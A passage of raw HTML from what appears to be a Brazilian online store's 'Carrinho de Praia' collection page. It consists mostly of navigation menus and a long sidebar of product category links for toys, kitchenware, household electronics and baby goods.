    </svg><li class="nav-dropdown__item"><a href="/collections/carrinhos" class="nav-dropdown__link link" data-type="menuitem">Carrinhos</a></li><li class="nav-dropdown__item"><a href="/collections/carrinhos-controle-remoto" class="nav-dropdown__link link" data-type="menuitem">Carrinhos Controle Remoto</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/carrinhos-de-passeio" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-controls="desktop-menu-0-8-2" aria-haspopup="true">Carrinhos de Passeio<svg focusable="false" class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="desktop-menu-0-8-2" class="nav-dropdown " data-type="menu" aria-hidden="true" role="list"><svg focusable="false" class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#000000"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/passeio-e-pedal" class="nav-dropdown__link link" data-type="menuitem">Passeio e Pedal</a></li><li class="nav-dropdown__item"><a href="/collections/triciclos" class="nav-dropdown__link link" data-type="menuitem">Triciclos</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/dinossauros" class="nav-dropdown__link link" data-type="menuitem">Dinossauros</a></li><li class="nav-dropdown__item "><a href="/collections/educativos-1" class="nav-dropdown__link link" data-type="menuitem">Educativos</a></li><li class="nav-dropdown__item "><a href="/collections/diversao" class="nav-dropdown__link link" data-type="menuitem">Diversão</a></li><li class="nav-dropdown__item "><a href="/collections/jogos-1" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-controls="desktop-menu-0-8-3" aria-haspopup="true">Jogos<svg focusable="false" class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="desktop-menu-0-8-3" class="nav-dropdown " data-type="menu" aria-hidden="true" role="list"><svg focusable="false" class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#000000"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/cartas" class="nav-dropdown__link link" data-type="menuitem">Cartas</a></li><li class="nav-dropdown__item"><a href="/collections/jogos-de-montagem" class="nav-dropdown__link link" data-type="menuitem">Jogos de Montagem</a></li><li class="nav-dropdown__item"><a href="/collections/tabuleiro" class="nav-dropdown__link link" data-type="menuitem">Tabuleiro</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/atividades-criativas" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-controls="desktop-menu-0-8-4" aria-haspopup="true">Atividades Criativas<svg focusable="false" class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="desktop-menu-0-8-4" class="nav-dropdown " data-type="menu" aria-hidden="true" role="list"><svg focusable="false" class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#000000"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/para-praia" class="nav-dropdown__link link" data-type="menuitem">Para Praia</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/atividades-esportivas" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-controls="desktop-menu-0-8-5" aria-haspopup="true">Atividades Esportivas<svg focusable="false" class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="desktop-menu-0-8-5" class="nav-dropdown " data-type="menu" aria-hidden="true" role="list"><svg focusable="false" class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#000000"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/cabanas" class="nav-dropdown__link link" data-type="menuitem">Cabanas</a></li><li class="nav-dropdown__item"><a href="/collections/skates" class="nav-dropdown__link link" data-type="menuitem">Skates</a></li><li class="nav-dropdown__item"><a href="/collections/patinetes" class="nav-dropdown__link link" data-type="menuitem">Patinetes & Patins</a></li><li class="nav-dropdown__item"><a href="/collections/travinhas" class="nav-dropdown__link link" data-type="menuitem">Travinhas</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/chocalhos" class="nav-dropdown__link link" data-type="menuitem">Chocalhos</a></li></ul></li><li class="nav-bar__item">
                      
                      
                  
                  <a href="/collections/ofertas" class="nav-bar__link link" data-type="menuitem">Ofertas</a></li></ul>
        </div>
      </div>
    </nav></section>

<style></style><style>
  :root {
    --header-is-sticky: 0;
    --header-inline-navigation: 1;
  }

  #shopify-section-header {
    position: relative;
    z-index: 5;}.header__logo-image {
      max-width: 150px !important;
    }

    @media screen and (min-width: 641px) {
      .header__logo-image {
        max-width: 200px !important;
      }
    }.search-bar__top {
      box-shadow: 1px 1px var(--header-border-color) inset, -1px -1px var(--header-border-color) inset;
    }

    @media screen and (min-width: 1000px) {
      /* This allows to reduce the padding if header background is the same as secondary background to avoid space that is too big */
      .header:not(.header--condensed) {
        padding-bottom: 0;
      }
    }</style>

<script>
  document.documentElement.style.setProperty('--header-height', document.getElementById('shopify-section-header').clientHeight + 'px');
</script>

</div>

<main id="main" role="main"><div id="shopify-section-collection-template" class="shopify-section"><section data-section-id="collection-template" data-section-type="collection" data-section-settings='{
  "currentSortBy": "best-selling",
  "currentTags": [],
  "filterType": "group",
  "defaultLayout": "grid",
  "defaultProductsPerPage": 36,
  "isAutomatic": false,
  "gridClasses": "1\/3--tablet-and-up 1\/4--desk"
}'>
  <div class="container container--flush">
    <div class="page__sub-header">
      <nav aria-label="Caminho" class="breadcrumb">
        <ol class="breadcrumb__list" role="list">
          <li class="breadcrumb__item">
            <a class="breadcrumb__link link" href="/">Pagina inicial</a><svg focusable="false" class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></li>

          <li class="breadcrumb__item"><span class="breadcrumb__link" aria-current="page">Carrinho de Praia</span></li></ol>
      </nav>
    </div>

    <div class="layout"><div class="layout__section layout__section--secondary hidden-pocket">
          <div class="card"><div class="card__section card__section--tight">
                <p class="card__title--small heading">Categorias</p>

                <ul class="collection__filter-linklist" role="list"><li><a href="/collections/casa" class="collection__filter-link link link--primary ">Casa </a></li><li><button class="collection__filter-link link link--primary " data-action="toggle-collapsible" aria-controls="filter-0" aria-expanded="false">
                          Cama, Mesa e Banho  <svg focusable="false" class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></button>

                        <div id="filter-0" class="collection__filter-collapsible" aria-hidden="true">
                          <ul class="collection__filter-linklist" role="list"><li>
                                <a href="/collections/jogos-de-cama" class="collection__filter-link link link--primary ">Jogos de Cama </a>
                              </li><li>
                                <a href="/collections/toalhas-de-banho" class="collection__filter-link link link--primary ">Toalhas de Banho </a>
                              </li><li>
                                <a href="/collections/toalhas-de-rosto" class="collection__filter-link link link--primary ">Toalhas de Rosto </a>
                              </li><li>
                                <a href="/collections/mantas" class="collection__filter-link link link--primary ">Mantas </a>
                              </li><li>
                                <a href="/collections/travesseiros" class="collection__filter-link link link--primary ">Travesseiros </a>
                              </li><li>
                                <a href="/collections/fronhas" class="collection__filter-link link link--primary ">Fronhas </a>
                              </li><li>
                                <a href="/collections/lencois-avulsos" class="collection__filter-link link link--primary ">Lençois Avulsos </a>
                              </li><li>
                                <a href="/collections/capas" class="collection__filter-link link link--primary ">Capas </a>
                              </li></ul>
                        </div></li><li><button class="collection__filter-link link link--primary " data-action="toggle-collapsible" aria-controls="filter-1" aria-expanded="false">
                          Eletrônicos  <svg focusable="false" class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></button>

                        <div id="filter-1" class="collection__filter-collapsible" aria-hidden="true">
                          <ul class="collection__filter-linklist" role="list"><li>
                                <a href="/collections/ventilador-de-mesa" class="collection__filter-link link link--primary ">Ventilador de Mesa </a>
                              </li><li>
                                <a href="/collections/ventilador-de-coluna" class="collection__filter-link link link--primary ">Ventilador de Coluna </a>
                              </li><li>
                                <a href="/collections/ventilador-portatil" class="collection__filter-link link link--primary ">Ventilador Portátil </a>
                              </li><li>
                                <a href="/collections/ferros-de-passar" class="collection__filter-link link link--primary ">Ferros de Passar </a>
                              </li><li>
                                <a href="/collections/fogareiro" class="collection__filter-link link link--primary ">Fogareiro </a>
                              </li><li>
                                <a href="/collections/fritadeiras" class="collection__filter-link link link--primary ">Fritadeiras </a>
                              </li><li>
                                <a href="/collections/chaleiras-eletricas" class="collection__filter-link link link--primary ">Chaleiras Elétricas </a>
                              </li><li>
                                <a href="/collections/cafeteiras" class="collection__filter-link link link--primary ">Cafeteiras Elétricas </a>
                              </li><li>
                                <a href="/collections/churrasqueiras-eletricas" class="collection__filter-link link link--primary ">Churrasqueiras Elétricas </a>
                              </li><li>
                                <a href="/collections/marmita-eletrica" class="collection__filter-link link link--primary ">Marmita Elétrica </a>
                              </li><li>
                                <a href="/collections/liquidificadores" class="collection__filter-link link link--primary ">Liquidificadores </a>
                              </li><li>
                                <a href="/collections/sanduicheiras" class="collection__filter-link link link--primary ">Sanduicheiras </a>
                              </li><li>
                                <a href="/collections/secadores" class="collection__filter-link link link--primary ">Secadores </a>
                              </li><li>
                                <a href="/collections/aparadores-e-cortadores" class="collection__filter-link link link--primary ">Aparadores e Cortadores </a>
                              </li><li>
                                <a href="/collections/pipoqueira-eletrica" class="collection__filter-link link link--primary ">Pipoqueira Elétrica </a>
                              </li><li>
                                <a href="/collections/ar-condicionado" class="collection__filter-link link link--primary ">Ar Condicionado </a>
                              </li><li>
                                <a href="/collections/acessorios" class="collection__filter-link link link--primary ">Acessórios </a>
                              </li></ul>
                        </div></li><li><button class="collection__filter-link link link--primary " data-action="toggle-collapsible" aria-controls="filter-2" aria-expanded="false">
                          Linha Bebê  <svg focusable="false" class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></button>

                        <div id="filter-2" class="collection__filter-collapsible" aria-hidden="true">
                          <ul class="collection__filter-linklist" role="list"><li>
                                <a href="/collections/mesinha-infantil" class="collection__filter-link link link--primary ">Mesinha Infantil </a>
                              </li><li>
                                <a href="/collections/banquinho-infantil" class="collection__filter-link link link--primary ">Banquinho Infantil </a>
                              </li><li>
                                <a href="/collections/banquinho-infantil" class="collection__filter-link link link--primary ">Cadeira Infantil </a>
                              </li><li>
                                <a href="/collections/balde-infantil" class="collection__filter-link link link--primary ">Balde Infantil </a>
                              </li><li>
                                <a href="/collections/penico-infantil" class="collection__filter-link link link--primary ">Penico Infantil </a>
                              </li><li>
                                <a href="/collections/bacia-infantil" class="collection__filter-link link link--primary ">Bacia Infantil </a>
                              </li><li>
                                <a href="/collections/banheira-infantil-1" class="collection__filter-link link link--primary ">Banheira Infantil </a>
                              </li><li>
                                <a href="/collections/cabide-infantil" class="collection__filter-link link link--primary ">Cabide Infantil </a>
                              </li><li>
                                <a href="/collections/cesto-infantil" class="collection__filter-link link link--primary ">Cesto Infantil </a>
                              </li><li>
                                <a href="/collections/talher-infantil" class="collection__filter-link link link--primary ">Talher Infantil </a>
                              </li><li>
                                <a href="/collections/banheira-infantil" class="collection__filter-link link link--primary ">Organizador Infantil </a>
                              </li><li>
                                <a href="/collections/mickey-e-minnie" class="collection__filter-link link link--primary ">Mickey e Minnie </a>
                              </li><li>
                                <a href="/collections/stitch" class="collection__filter-link link link--primary ">Stitch </a>
                              </li></ul>
                        </div></li><li><button class="collection__filter-link link link--primary " data-action="toggle-collapsible" aria-controls="filter-3" aria-expanded="false">
                          Bem Estar  <svg focusable="false" class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></button>

                        <div id="filter-3" class="collection__filter-collapsible" aria-hidden="true">
                          <ul class="collection__filter-linklist" role="list"><li>
                                <a href="/collections/escovas-1" class="collection__filter-link link link--primary ">Escovas </a>
                              </li><li>
                                <a href="/collections/porta-remedios" class="collection__filter-link link link--primary ">Porta Remédios </a>
                              </li><li>
                                <a href="/collections/espelhos" class="collection__filter-link link link--primary ">Espelhos </a>
                              </li></ul>
                        </div></li><li><button class="collection__filter-link link link--primary " data-action="toggle-collapsible" aria-controls="filter-4" aria-expanded="false">
                          Pets  <svg focusable="false" class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></button>

                        <div id="filter-4" class="collection__filter-collapsible" aria-hidden="true">
                          <ul class="collection__filter-linklist" role="list"><li>
                                <a href="/collections/brinquedos-para-pets" class="collection__filter-link link link--primary ">Brinquedos para Pets </a>
                              </li><li>
                                <a href="/collections/camas-para-pets" class="collection__filter-link link link--primary ">Camas para Pets </a>
                              </li><li>
                                <a href="/collections/acessorios-para-pets" class="collection__filter-link link link--primary ">Acessórios para Pets </a>
                              </li></ul>
                        </div></li><li><button class="collection__filter-link link link--primary " data-action="toggle-collapsible" aria-controls="filter-5" aria-expanded="false">
                          Banheiro  <svg focusable="false" class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></button>

                        <div id="filter-5" class="collection__filter-collapsible" aria-hidden="true">
                          <ul class="collection__filter-linklist" role="list"><li>
                                <a href="/collections/escovas-sanitarias" class="collection__filter-link link link--primary ">Escovas Sanitárias </a>
                              </li><li>
                                <a href="/collections/desentupidor" class="collection__filter-link link link--primary ">Desentupidor </a>
                              </li><li>
                                <a href="/collections/acessorios-para-banheiros" class="collection__filter-link link link--primary ">Acessórios para Banheiros </a>
                              </li><li>
                                <a href="/collections/tapetes-para-banheiro" class="collection__filter-link link link--primary ">Tapetes para Banheiro </a>
                              </li></ul>
                        </div></li><li><a href="/collections/cozinha" class="collection__filter-link link link--primary ">Cozinha </a></li><li><button class="collection__filter-link link link--primary " data-action="toggle-collapsible" aria-controls="filter-6" aria-expanded="false">
                          Panelas e Cia  <svg focusable="false" class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></button>

                        <div id="filter-6" class="collection__filter-collapsible" aria-hidden="true">
                          <ul class="collection__filter-linklist" role="list"><li>
                                <a href="/collections/conjuntos-de-panelas" class="collection__filter-link link link--primary ">Conjuntos de Panelas </a>
                              </li><li>
                                <a href="/collections/panelas-diversas" class="collection__filter-link link link--primary ">Panelas Diversas </a>
                              </li><li>
                                <a href="/collections/cafeteiras-1" class="collection__filter-link link link--primary ">Cafeteiras </a>
                              </li><li>
                                <a href="/collections/cacarola" class="collection__filter-link link link--primary ">Caçarola </a>
                              </li><li>
                                <a href="/collections/cuscuzeira" class="collection__filter-link link link--primary ">Cuscuzeira </a>
                              </li><li>
                                <a href="/collections/tampas-para-panelas" class="collection__filter-link link link--primary ">Tampas para Panelas </a>
                              </li><li>
                                <a href="/collections/panquequeira" class="collection__filter-link link link--primary ">Panquequeira </a>
                              </li><li>
                                <a href="/collections/frigideira" class="collection__filter-link link link--primary ">Frigideiras </a>
                              </li><li>
                                <a href="/collections/omeleteira" class="collection__filter-link link link--primary ">Omeleteiras </a>
                              </li><li>
                                <a href="/collections/panela-de-pressao" class="collection__filter-link link link--primary ">Panela de Pressão </a>
                              </li><li>
                                <a href="/collections/pipoqueiras" class="collection__filter-link link link--primary ">Pipoqueiras </a>
                              </li><li>
                                <a href="/collections/chaleira" class="collection__filter-link link link--primary ">Chaleira </a>
                              </li></ul>
                        </div></li><li><button class="collection__filter-link link link--primary " data-action="toggle-collapsible" aria-controls="filter-7" aria-expanded="false">
                          Forno e Cia  <svg focusable="false" class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></button>

                        <div id="filter-7" class="collection__filter-collapsible" aria-hidden="true">
                          <ul class="collection__filter-linklist" role="list"><li>
                                <a href="/collections/assadeiras" class="collection__filter-link link link--primary ">Assadeiras </a>
                              </li><li>
                                <a href="/collections/formas-de-bolo" class="collection__filter-link link link--primary ">Formas de Bolo </a>
                              </li><li>
                                <a href="/collections/refratarios" class="collection__filter-link link link--primary ">Refratários </a>
                              </li><li>
                                <a href="/collections/travessas" class="collection__filter-link link link--primary ">Travessas </a>
                              </li><li>
                                <a href="/collections/formas-para-airfyer" class="collection__filter-link link link--primary ">Formas para Airfyer </a>
                              </li></ul>
                        </div></li><li><button class="collection__filter-link link link--primary " data-action="toggle-collapsible" aria-controls="filter-8" aria-expanded="false">
                          Utensílios de Cozinha  <svg focusable="false" class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></button>

                        <div id="filter-8" class="collection__filter-collapsible" aria-hidden="true">
                          <ul class="collection__filter-linklist" role="list"><li>
                                <a href="/collections/batedores" class="collection__filter-link link link--primary ">Batedores </a>
                              </li><li>
                                <a href="/collections/colheres" class="collection__filter-link link link--primary ">Colheres </a>
                              </li><li>
                                <a href="/collections/conchas" class="collection__filter-link link link--primary ">Conchas </a>
                              </li><li>
                                <a href="/collections/espatulas" class="collection__filter-link link link--primary ">Espátulas </a>
                              </li><li>
                                <a href="/collections/facas" class="collection__filter-link link link--primary ">Facas </a>
                              </li><li>
                                <a href="/collections/colher-medidora" class="collection__filter-link link link--primary ">Colher Medidora </a>
                              </li><li>
                                <a href="/collections/garfos" class="collection__filter-link link link--primary ">Garfos </a>
                              </li><li>
                                <a href="/collections/escumadeira" class="collection__filter-link link link--primary ">Escumadeiras </a>
                              </li><li>
                                <a href="/collections/cortadores" class="collection__filter-link link link--primary ">Cortadores </a>
                              </li><li>
                                <a href="/collections/talheres-de-mesa" class="collection__filter-link link link--primary ">Talheres de Mesa </a>
                              </li><li>
                                <a href="/collections/talheres-de-servir" class="collection__filter-link link link--primary ">Talheres de Servir </a>
                              </li><li>
                                <a href="/collections/coadores" class="collection__filter-link link link--primary ">Coadores </a>
                              </li><li>
                                <a href="/collections/raladores" class="collection__filter-link link link--primary ">Raladores </a>
                              </li><li>
                                <a href="/collections/prensa-francesa" class="collection__filter-link link link--primary ">Prensa Francesa </a>
                              </li><li>
                                <a href="/collections/saleiros" class="collection__filter-link link link--primary ">Saleiros </a>
                              </li></ul>
                        </div></li><li><button class="collection__filter-link link link--primary " data-action="toggle-collapsible" aria-controls="filter-9" aria-expanded="false">
                          Acessórios de Cozinha  <svg focusable="false" class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></button>

                        <div id="filter-9" class="collection__filter-collapsible" aria-hidden="true">
                          <ul class="collection__filter-linklist" role="list"><li>
                                <a href="/collections/abridores" class="collection__filter-link link link--primary ">Abridores </a>
                              </li><li>
                                <a href="/collections/afiador-de-facas" class="collection__filter-link link link--primary ">Afiador de Facas </a>
                              </li><li>
                                <a href="/collections/balanca-de-cozinha" class="collection__filter-link link link--primary ">Balança de Cozinha </a>
                              </li><li>
                                <a href="/collections/descansa-panelas" class="collection__filter-link link link--primary ">Descansa Panelas </a>
                              </li><li>
                                <a href="/collections/infusores" class="collection__filter-link link link--primary ">Infusores </a>
                              </li><li>
                                <a href="/collections/escorredores" class="collection__filter-link link link--primary ">Escorredores </a>
                              </li><li>
                                <a href="/collections/espremedores" class="collection__filter-link link link--primary ">Espremedores </a>
                              </li><li>
                                <a href="/collections/porta-talheres" class="collection__filter-link link link--primary ">Porta Talheres </a>
                              </li><li>
                                <a href="/collections/potes-diversos" class="collection__filter-link link link--primary ">Potes Diversos </a>
                              </li><li>
                                <a href="/collections/potes-hermeticos" class="collection__filter-link link link--primary ">Potes Herméticos </a>
                              </li><li>
                                <a href="/collections/prendedores" class="collection__filter-link link link--primary ">Prendedores </a>
                              </li><li>
                                <a href="/collections/tabuas-de-corte" class="collection__filter-link link link--primary ">Tábuas de Corte </a>
                              </li><li>
                                <a href="/collections/porta-pao" class="collection__filter-link link link--primary ">Porta Pão </a>
                              </li><li>
                                <a href="/collections/formas-para-sorvete" class="collection__filter-link link link--primary ">Formas para Sorvete </a>
                              </li><li>
                                <a href="/collections/porta-detergente" class="collection__filter-link link link--primary ">Porta Detergente </a>
                              </li><li>
                                <a href="/collections/suportes-para-galao" class="collection__filter-link link link--primary ">Suportes para Galão </a>
                              </li><li>
                                <a href="/collections/telas-protetoras" class="collection__filter-link link link--primary ">Telas Protetoras </a>
                              </li><li>
                                <a href="/collections/acessorios-diversos" class="collection__filter-link link link--primary ">Acessórios Diversos </a>
                              </li><li>
                                <a href="/collections/tigelas" class="collection__filter-link link link--primary ">Tigelas </a>
                              </li></ul>
                        </div></li><li><a href="/collections/mesa-posta-1" class="collection__filter-link link link--primary ">Mesa Posta </a></li><li><button class="collection__filter-link link link--primary " data-action="toggle-collapsible" aria-controls="filter-10" aria-expanded="false">
                          Para Mesa  <svg focusable="false" class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></button>

                        <div id="filter-10" class="collection__filter-collapsible" aria-hidden="true">
                          <ul class="collection__filter-linklist" role="list"><li>
                                <a href="/collections/aparelho-de-jantar" class="collection__filter-link link link--primary ">Aparelho de Jantar </a>
                              </li><li>
                                <a href="/collections/acucareiro" class="collection__filter-link link link--primary ">Açucareiros </a>
                              </li><li>
                                <a href="/collections/bowls" class="collection__filter-link link link--primary ">Bowls </a>
                              </li><li>
                                <a href="/collections/boleiras" class="collection__filter-link link link--primary ">Boleiras </a>
                              </li><li>
                                <a href="/collections/bandejas" class="collection__filter-link link link--primary ">Bandejas </a>
                              </li><li>
                                <a href="/collections/bules" class="collection__filter-link link link--primary ">Bules </a>
                              </li><li>
                                <a href="/collections/lugar-americano" class="collection__filter-link link link--primary ">Lugar Americano </a>
                              </li><li>
                                <a href="/collections/pratos" class="collection__filter-link link link--primary ">Pratos </a>
                              </li><li>
                                <a href="/collections/talheres-de-mesa" class="collection__filter-link link link--primary ">Talheres de Mesa </a>
                              </li><li>
                                <a href="/collections/tabuas-de-servir" class="collection__filter-link link link--primary ">Tábuas de Servir </a>
                              </li><li>
                                <a href="/collections/pratos-de-servir" class="collection__filter-link link link--primary ">Pratos de Servir </a>
                              </li><li>
                                <a href="/collections/talheres-de-servir" class="collection__filter-link link link--primary ">Talheres de Servir </a>
                              </li><li>
                                <a href="/collections/melaminas" class="collection__filter-link link link--primary ">Melaminas </a>
                              </li><li>
                                <a href="/collections/canecas" class="collection__filter-link link link--primary ">Canecas </a>
                              </li><li>
                                <a href="/collections/travessas-para-mesa-posta" class="collection__filter-link link link--primary ">Travessas para Mesa Posta </a>
                              </li><li>
                                <a href="/collections/meleiras" class="collection__filter-link link link--primary ">Meleiras </a>
                              </li><li>
                                <a href="/collections/manteigueiras" class="collection__filter-link link link--primary ">Manteigueiras </a>
                              </li><li>
                                <a href="/collections/queijeira" class="collection__filter-link link link--primary ">Queijeira </a>
                              </li><li>
                                <a href="/collections/xicaras" class="collection__filter-link link link--primary ">Xícaras </a>
                              </li><li>
                                <a href="/collections/leiteira" class="collection__filter-link link link--primary ">Leiteira </a>
                              </li><li>
                                <a href="/collections/porta-sache" class="collection__filter-link link link--primary ">Porta Sachê </a>
                              </li><li>
                                <a href="/collections/cestas-para-mesa-posta" class="collection__filter-link link link--primary ">Cestas para Mesa Posta </a>
                              </li><li>
                                <a href="/collections/potiches" class="collection__filter-link link link--primary ">Potiches </a>
                              </li><li>
                                <a href="/collections/porta-guardanapos" class="collection__filter-link link link--primary ">Porta Guardanapos </a>
                              </li><li>
                                <a href="/collections/saleiros" class="collection__filter-link link link--primary ">Saleiros </a>
                              </li></ul>
                        </div></li><li><button class="collection__filter-link link link--primary " data-action="toggle-collapsible" aria-controls="filter-11" aria-expanded="false">
                          Para Bar  <svg focusable="false" class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></button>

                        <div id="filter-11" class="collection__filter-collapsible" aria-hidden="true">
                          <ul class="collection__filter-linklist" role="list"><li>
                                <a href="/collections/copos" class="collection__filter-link link link--primary ">Copos </a>
                              </li><li>
                                <a href="/collections/tacas" class="collection__filter-link link link--primary ">Taças </a>
                              </li><li>
                                <a href="/collections/acessorios-para-bar" class="collection__filter-link link link--primary ">Acessórios para Bar </a>
                              </li><li>
                                <a href="/collections/suqueiras" class="collection__filter-link link link--primary ">Suqueiras </a>
                              </li><li>
                                <a href="/collections/jarras" class="collection__filter-link link link--primary ">Jarras </a>
                              </li><li>
                                <a href="/collections/formas-para-gelo" class="collection__filter-link link link--primary ">Formas para Gelo </a>
                              </li><li>
                                <a href="/collections/baldes-para-gelo" class="collection__filter-link link link--primary ">Baldes para Gelo </a>
                              </li><li>
                                <a href="/collections/coqueteleiras" class="collection__filter-link link link--primary ">Coqueteleiras </a>
                              </li><li>
                                <a href="/collections/moringas" class="collection__filter-link link link--primary ">Moringas </a>
                              </li><li>
                                <a href="/collections/garrafas" class="collection__filter-link link link--primary ">Garrafas </a>
                              </li><li>
                                <a href="/collections/decanters" class="collection__filter-link link link--primary ">Decanters </a>
                              </li></ul>
                        </div></li><li><button class="collection__filter-link link link--primary " data-action="toggle-collapsible" aria-controls="filter-12" aria-expanded="false">
                          Térmicos  <svg focusable="false" class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></button>

                        <div id="filter-12" class="collection__filter-collapsible" aria-hidden="true">
                          <ul class="collection__filter-linklist" role="list"><li>
                                <a href="/collections/copos-termicos" class="collection__filter-link link link--primary ">Copos Térmicos </a>
                              </li><li>
                                <a href="/collections/garrafa" class="collection__filter-link link link--primary ">Garrafas Térmicas </a>
                              </li><li>
